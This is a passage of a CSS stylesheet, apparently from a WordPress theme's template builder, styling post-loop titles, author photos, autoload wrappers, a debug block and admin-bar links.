  overflow: visible !important;
}
.tdb_loop .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  font-size: 21px;
  line-height: 25px;
  margin: 0 0 6px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop .td-module-title {
    font-size: 17px;
    line-height: 22px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_module_loop_2 {
  display: inline-block;
  width: 100%;
  padding-bottom: 0;
}
.tdb_module_loop_2 .td-module-meta-info {
  min-height: 0;
}
.tdb_module_loop_2 .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb_module_loop_2 .td-read-more {
  margin: 20px 0 0;
}
.tdb-autoload-wrap {
  position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
  top: auto !important;
  bottom: 50px !important;
}
.tdb-autoload-debug {
  display: none;
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1018px) {
  .tdb-autoload-debug {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .tdb-autoload-debug {
    display: none;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.td-main-content-wrap {
  padding-bottom: 0;
}
#wp-admin-bar-tdb_template_builder a {
  background-color: #2b4858;
  color: #fff;
}
#wp-admin-bar-tdb_template_builder a:hover {
  background-color: #1c5879 !important;
  color: #fff !important;
}
.tdb-fake-block {
  filter: grayscale(1);
  opacity: 0.1;
}
.tdb-fake-block .td_module_wrap {
  pointer-events: none;
}
